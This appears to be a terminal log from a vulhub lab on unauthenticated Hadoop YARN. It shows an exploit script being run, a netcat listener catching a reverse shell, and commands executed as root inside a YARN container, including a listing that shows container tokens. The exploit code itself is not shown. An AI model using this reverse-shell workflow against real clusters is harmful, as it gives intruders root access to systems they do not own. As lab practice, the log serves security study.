 sean@melon:/mnt/d/linux/vulhub/hadoop/unauthorized-yarn$ python3 exp.py
sean@melon:/mnt/d/linux/vulhub/hadoop/unauthorized-yarn$ vim exp.py
sean@melon:/mnt/d/linux/vulhub/hadoop/unauthorized-yarn$
[root@10-13-18-50 tmp]# nc -lvp 9999
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 58.
Ncat: Connection from 58. :31269.
bash: cannot set terminal process group (244): Inappropriate ioctl for device
bash: no job control in this shell
<57676_0002/container_1605749857676_0002_01_000001# id
id
uid=0(root) gid=0(root) groups=0(root)
<57676_0002/container_1605749857676_0002_01_000001# ls
ls
container_tokens
default_container_executor.sh
default_container_executor_session.sh
launch_container.sh
tmp
<57676_0002/container_1605749857676_0002_01_000001#